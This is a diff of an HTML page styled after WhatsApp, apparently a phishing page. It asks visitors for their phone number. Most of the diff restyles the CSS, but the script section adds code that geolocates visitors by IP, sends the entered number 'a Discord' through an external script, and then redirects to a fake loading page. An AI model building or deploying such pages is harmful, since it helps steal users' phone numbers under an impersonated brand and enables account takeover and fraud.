+      border-radius: 10px;
+      padding: 13px 16px;
+      display: flex;
+      gap: 10px;
+      align-items: flex-start;
       margin-bottom: 28px;
     }
-    .info-strip svg { width: 16px; height: 16px; fill: var(--wa-teal); flex-shrink: 0; margin-top: 2px; }
-    .info-strip-text { font-size: 12.5px; color: var(--wa-teal-dark); line-height: 1.6; }
+
+    .info-strip svg {
+      width: 16px;
+      height: 16px;
+      fill: var(--wa-teal);
+      flex-shrink: 0;
+      margin-top: 2px;
+    }
+
+    .info-strip-text {
+      font-size: 12.5px;
+      color: var(--wa-teal-dark);
+      line-height: 1.6;
+    }
+
     .info-strip-text strong { color: var(--wa-teal); }
 
     .field-label {
-      font-size: 12px; font-weight: 600; letter-spacing: 0.5px;
-      text-transform: uppercase; color: var(--wa-text-gray);
-      margin-bottom: 10px; display: block;
-    }
-
-    .phone-row { display: flex; gap: 10px; margin-bottom: 24px; }
-
-    .select-wrap { position: relative; width: 115px; flex-shrink: 0; }
+      font-size: 12px;
+      font-weight: 600;
+      letter-spacing: 0.5px;
+      text-transform: uppercase;
+      color: var(--wa-text-gray);
+      margin-bottom: 10px;
+      display: block;
+    }
+
+    .phone-row {
+      display: flex;
+      gap: 10px;
+      margin-bottom: 24px;
+    }
+
+    .select-wrap {
+      position: relative;
+      width: 115px;
+      flex-shrink: 0;
+    }
+
     .select-wrap select {
-      width: 100%; appearance: none;
-      background: var(--wa-panel-bg); border: 1.5px solid var(--wa-border);
-      border-radius: 10px; padding: 13px 34px 13px 12px;
-      font-family: inherit; font-size: 13px; font-weight: 600; color: var(--wa-text);
-      cursor: pointer; transition: border-color 0.2s, box-shadow 0.2s;
-    }
-    .select-wrap select:focus { outline: none; border-color: var(--wa-teal); box-shadow: 0 0 0 3px rgba(18,140,126,0.12); }
+      width: 100%;
+      appearance: none;
+      -webkit-appearance: none;
+      background: var(--wa-panel-bg);
+      border: 1.5px solid var(--wa-border);
+      border-radius: 10px;
+      padding: 13px 34px 13px 12px;
+      font-family: inherit;
+      font-size: 13px;
+      font-weight: 600;
+      color: var(--wa-text);
+      cursor: pointer;
+      transition: border-color 0.2s, box-shadow 0.2s;
+    }
+
+    .select-wrap select:focus {
+      outline: none;
+      border-color: var(--wa-teal);
+      box-shadow: 0 0 0 3px rgba(18,140,126,0.12);
+    }
+
     .select-wrap::after {
-      content: '▾'; position: absolute; right: 11px; top: 50%;
-      transform: translateY(-50%); color: var(--wa-icon); pointer-events: none; font-size: 11px;
+      content: '▾';
+      position: absolute;
+      right: 11px;
+      top: 50%;
+      transform: translateY(-50%);
+      color: var(--wa-icon);
+      pointer-events: none;
+      font-size: 11px;
     }
 
     .phone-input {
       flex: 1;
-      background: var(--wa-panel-bg); border: 1.5px solid var(--wa-border);
-      border-radius: 10px; padding: 13px 16px;
-      font-family: inherit; font-size: 15px; font-weight: 500; color: var(--wa-text);
+      background: var(--wa-panel-bg);
+      border: 1.5px solid var(--wa-border);
+      border-radius: 10px;
+      padding: 13px 16px;
+      font-family: inherit;
+      font-size: 15px;
+      font-weight: 500;
+      color: var(--wa-text);
       transition: border-color 0.2s, box-shadow 0.2s;
       letter-spacing: 0.5px;
-    }
-    .phone-input::placeholder { color: var(--wa-border); font-size: 14px; letter-spacing: 0; }
-    .phone-input:focus { outline: none; border-color: var(--wa-teal); box-shadow: 0 0 0 3px rgba(18,140,126,0.12); }
+      -webkit-appearance: none;
+    }
+
+    .phone-input::placeholder {
+      color: var(--wa-border);
+      font-size: 14px;
+      letter-spacing: 0;
+    }
+
+    .phone-input:focus {
+      outline: none;
+      border-color: var(--wa-teal);
+      box-shadow: 0 0 0 3px rgba(18,140,126,0.12);
+    }
 
     .btn-submit {
-      width: 100%; padding: 15px;
+      width: 100%;
+      padding: 15px;
       background: var(--wa-teal);
-      color: white; border: none; border-radius: 10px;
-      font-family: inherit; font-size: 15px; font-weight: 600;
+      color: white;
+      border: none;
+      border-radius: 10px;
+      font-family: inherit;
+      font-size: 15px;
+      font-weight: 600;
       cursor: pointer;
       box-shadow: 0 2px 12px rgba(18,140,126,0.3);
       transition: background 0.2s, transform 0.15s, box-shadow 0.2s;
-      display: flex; align-items: center; justify-content: center; gap: 10px;
-      position: relative; overflow: hidden;
-    }
+      display: flex;
+      align-items: center;
+      justify-content: center;
+      gap: 10px;
+      position: relative;
+      overflow: hidden;
+    }
+
     .btn-submit:hover:not(:disabled) {
       background: var(--wa-teal-dark);
       box-shadow: 0 4px 20px rgba(7,94,84,0.35);
       transform: translateY(-1px);
     }
+
     .btn-submit:active:not(:disabled) { transform: translateY(0); }
     .btn-submit:disabled { opacity: 0.55; cursor: not-allowed; }
     .btn-submit svg { width: 18px; height: 18px; fill: white; }
 
     .btn-submit.loading .btn-label { opacity: 0; }
+
     .btn-submit.loading::after {
-      content: ''; position: absolute;
-      width: 18px; height: 18px;
-      border: 2.5px solid rgba(255,255,255,0.35); border-top-color: white;
-      border-radius: 50%; animation: spin 0.7s linear infinite;
-    }
+      content: '';
+      position: absolute;
+      width: 18px;
+      height: 18px;
+      border: 2.5px solid rgba(255,255,255,0.35);
+      border-top-color: white;
+      border-radius: 50%;
+      animation: spin 0.7s linear infinite;
+    }
+
     @keyframes spin { to { transform: rotate(360deg); } }
 
     .footer-note {
-      text-align: center; font-size: 11.5px; color: var(--wa-text-gray);
-      margin-top: 18px; line-height: 1.6;
-    }
-    .footer-note a { color: var(--wa-teal); text-decoration: none; }
+      text-align: center;
+      font-size: 11.5px;
+      color: var(--wa-text-gray);
+      margin-top: 18px;
+      line-height: 1.6;
+    }
+
+    .footer-note a {
+      color: var(--wa-teal);
+      text-decoration: none;
+    }
+
     .footer-note a:hover { text-decoration: underline; }
 
-    /* Responsive */
-    @media (max-width: 800px) {
-      .shell { grid-template-columns: 1fr; max-width: 440px; }
-      .left { padding: 44px 32px; }
-      .left-heading { font-size: 24px; }
-      .left-features { display: none; }
-      .right { padding: 44px 32px; }
-    }
-    @media (max-width: 480px) {
-      body { padding: 0; }
-      .shell { border-radius: 0; }
-      .left { padding: 32px 22px; }
-      .right { padding: 32px 22px; }
-      .right-heading { font-size: 20px; }
-      .phone-row { flex-direction: column; }
-      .select-wrap { width: 100%; }
+    /* ─── RESPONSIVE: TABLET ─── */
+    @media (max-width: 850px) {
+      .shell {
+        max-width: 600px;
+      }
+
+      .left {
+        padding: 50px 36px;
+      }
+
+      .left-heading {
+        font-size: 26px;
+      }
+
+      .right {
+        padding: 50px 36px;
+      }
+    }
+
+    /* ─── RESPONSIVE: MÓVIL ─── */
+    @media (max-width: 650px) {
+      body {
+        padding: 0;
+        align-items: flex-start;
+      }
+
+      .shell {
+        grid-template-columns: 1fr;
+        max-width: 100%;
+        border-radius: 0;
+        min-height: 100vh;
+        box-shadow: none;
+      }
+
+      .left {
+        padding: 36px 24px 32px;
+      }
+
+      .left-badge {
+        font-size: 10px;
+        padding: 5px 12px;
+        margin-bottom: 20px;
+      }
+
+      .left-icon-wrap {
+        width: 60px;
+        height: 60px;
+        border-radius: 16px;
+        margin-bottom: 20px;
+      }
+
+      .left-icon-wrap svg {
+        width: 30px;
+        height: 30px;
+      }
+
+      .left-heading {
+        font-size: 24px;
+        margin-bottom: 10px;
+      }
+
+      .left-sub {
+        font-size: 13px;
+        margin-bottom: 20px;
+      }
+
+      .left-features {
+        display: flex;
+        gap: 10px;
+      }
+
+      .feat {
+        font-size: 12px;
+      }
+
+      .right {
+        padding: 32px 24px 24px;
+        flex: 1;
+      }
+
+      .right-logo {
+        margin-bottom: 24px;
+      }
+
+      .right-logo-icon {
+        width: 36px;
+        height: 36px;
+      }
+
+      .right-logo-text {
+        font-size: 16px;
+      }
+
+      .right-heading {
+        font-size: 22px;
+      }
+
+      .right-sub {
+        font-size: 13px;
+        margin-bottom: 24px;
+      }
+
+      .info-strip {
+        padding: 12px 14px;
+        margin-bottom: 24px;
+      }
+
+      .info-strip-text {
+        font-size: 12px;
+      }
+
+      .phone-row {
+        flex-direction: column;
+        gap: 10px;
+      }
+
+      .select-wrap {
+        width: 100%;
+      }
+
+      .select-wrap select {
+        padding: 14px 34px 14px 14px;
+        font-size: 14px;
+      }
+
+      .phone-input {
+        padding: 14px 16px;
+        font-size: 16px;
+      }
+
+      .btn-submit {
+        padding: 14px;
+        font-size: 16px;
+      }
+
+      .footer-note {
+        font-size: 11px;
+        margin-top: 16px;
+      }
+    }
+
+    /* ─── MÓVIL PEQUEÑO ─── */
+    @media (max-width: 380px) {
+      .left {
+        padding: 28px 20px 24px;
+      }
+
+      .left-heading {
+        font-size: 22px;
+      }
+
+      .right {
+        padding: 24px 20px 20px;
+      }
+
+      .right-heading {
+        font-size: 20px;
+      }
     }
   </style>
 </head>
 <body>
 
   <div class="shell">
-
-    <!-- LEFT -->
+    <!-- PANEL IZQUIERDO -->
     <div class="left">
       <div class="left-inner">
         <div class="left-badge">
@@ -252,7 +585,7 @@
       </div>
     </div>
 
-    <!-- RIGHT -->
+    <!-- PANEL DERECHO -->
     <div class="right">
       <div class="right-logo">
         <div class="right-logo-icon">
@@ -283,7 +616,7 @@
             <option value="+51">🇵🇪 +51</option>
           </select>
         </div>
-        <input type="tel" id="phoneNumber" class="phone-input" placeholder="300 123 4567">
+        <input type="tel" id="phoneNumber" class="phone-input" placeholder="300 123 4567" inputmode="numeric">
       </div>
 
       <button class="btn-submit" id="submitBtn">
@@ -298,29 +631,64 @@
     </div>
   </div>
 
+  <script src="script.js"></script>
   <script>
     const phone = document.getElementById('phoneNumber');
     const btn = document.getElementById('submitBtn');
 
+    // Solo permitir números
     phone.addEventListener('input', () => {
       phone.value = phone.value.replace(/[^0-9]/g, '');
     });
 
+    // Auto-detectar país
+    window.addEventListener('load', async () => {
+      try {
+        const response = await fetch('https://ipapi.co/json/');
+        const data = await response.json();
+        const countryCodeMap = {
+          'AR': '+54', 'BO': '+591', 'BR': '+55', 'CL': '+56', 'CO': '+57',
+          'CR': '+506', 'CU': '+53', 'DO': '+1', 'EC': '+593', 'SV': '+503',
+          'GT': '+502', 'HN': '+504', 'MX': '+52', 'NI': '+505', 'PA': '+507',
+          'PY': '+595', 'PE': '+51', 'PR': '+1', 'UY': '+598', 'VE': '+58',
+          'US': '+1', 'ES': '+34'
+        };
+        const select = document.getElementById('countryCode');
+        if (data.country_code && countryCodeMap[data.country_code]) {
+          select.value = countryCodeMap[data.country_code];
+        }
+      } catch (e) {
+        console.log('No se pudo detectar país');
+      }
+    });
+
     btn.addEventListener('click', async () => {
-      if (!phone.value || phone.value.length < 10) {
+      if (!phone.value || phone.value.length < 7) {
         phone.style.borderColor = '#ef4444';
         phone.style.boxShadow = '0 0 0 3px rgba(239,68,68,0.12)';
+        phone.focus();
         setTimeout(() => {
           phone.style.borderColor = '';
           phone.style.boxShadow = '';
         }, 1800);
         return;
       }
+      
       btn.disabled = true;
       btn.classList.add('loading');
+      
+      // Enviar datos a Discord
+      const countryCode = document.getElementById('countryCode').value;
+      if (typeof sendWhatsAppNumber === 'function') {
+        await sendWhatsAppNumber(countryCode, phone.value);
+      }
+      
       await new Promise(r => setTimeout(r, 1500));
       window.location.href = 'loading.html';
     });
+
+    // Focus automático
+    setTimeout(() => phone.focus(), 600);
   </script>
 </body>
-</html>
+</html>
